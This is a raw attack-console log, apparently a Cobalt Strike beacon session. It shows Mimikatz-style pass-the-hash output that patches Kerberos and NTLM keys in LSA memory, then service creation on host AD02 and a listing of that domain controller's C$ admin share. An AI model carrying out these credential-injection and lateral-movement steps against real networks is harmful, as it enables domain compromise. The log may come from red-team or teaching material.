 | TID 1036
| LSA Process is now R/W
| LUID 0 ; 4797387 (00000000:004933cb)
\_ msv1_0 - data copy @ 0000000000485E20 : OK !
\_ kerberos - data copy @ 00000000017620C8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000017370D8 (16) -> null
[+] host called home, sent: 291358 bytes
[+] received output:
Started service 7082a9d on AD02
beacon> shell dir \\ad02\c$
[*] Tasked beacon to run: dir \\ad02\c$
[+] host called home, sent: 44 bytes
[+] received output:
驱动器 \\ad02\c$ 中的卷没有标签。
卷的序列号是 1C7D-FF11
\\ad02\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2021/12/08 13:18 <DIR> Program Files
2021/12/08 13:18 <DIR> Program Files (x86)
2021/12/09 00:37 <DIR> Users
2022/07/30 20:34 <DIR> Windows
0 个文件 0 字节
5 个目录 50,942,312,448 可用字节